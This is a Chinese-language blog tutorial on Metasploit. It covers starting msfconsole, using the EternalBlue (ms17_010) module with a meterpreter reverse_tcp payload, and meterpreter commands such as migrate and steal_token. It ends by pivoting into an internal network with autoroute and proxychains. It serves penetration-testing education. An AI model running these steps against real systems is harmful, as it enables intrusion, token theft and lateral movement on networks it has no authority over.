前言

msf是后渗透神奇,在kali中已经内置有。

1.1 基础使用

metasploit程序需要使用postgresql数据库

手动启动数据库:

service postgresql start

设置成开机启动数据库:

systemctl enable postgresql

启动msf

msfconsole

1.2.查找模块

search 模块名

//比如我要找永恒之蓝 search ms17_010



使用那个模块 use 模块名或use 前面的数字都可以

1.3使用模块

#查看要设置的参数

show options

#查看模块详情

info



#设置载荷 有很多可以自行选择

set payload windows/x64/meterpreter/reverse_tcp

#运行模块

run 或者 exploit

1.4.命令行模式的一些基础操作

输入help可以查看支持的操作,但是乱码了,莫慌,可以解决。

输入 chcp 65001

乱码没有了

核心后台脚本:

bgkill 关闭一个后台的meterpreter脚本

bglist 列出所有正在运行的后台脚本

bgrun 将一个meterpreter脚本以后台线程模式运行

channel 显示或者控制一个活动频道

close 关闭一个频道

exit 终止meterpreter会话

get_timeouts 获得当前会话的timeout值

getuid 查看当前权限

help 帮助菜单

info 显示post模块信息

irb 进入ruby脚本模式

load 加载meterpreter扩展

migrate 将会话迁移到一个指定PID的进程

quit 结束meterpreter会话

read 从频道中读取数据

resource 运行文件中的命令

run 执行一个meterpreter脚本或者post模块

sessions 快速地切换到另一个会话

background 切换到后台

run checkvm 查看是否是虚拟机

steal_token 伪造身份

伪造身份:

2.1实战演示

- 通过永恒之蓝拿到跳板机

- 拿到跳板机之后添加路由

添加攻击IP添加到目标机路由表中

也可以 run autoroute -s 10.10.10.0/24

或者手动添加

route add 10.10.10.0 255.255.255.0

- 接下来设置代理

接下来用kali上的神奇proxychains

vi /etc/proxychains.conf

测试是否能连内网的机器

可以成功连接

通过代理工具开启msf

接下来就可以直接搞内网了。实战中可能有多层网段。就需要挂多层代理

msf中有很多 攻击载荷模块,嗅探模块和后渗透模块。大家后期可以深入的去研究研究。

9664

9664

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?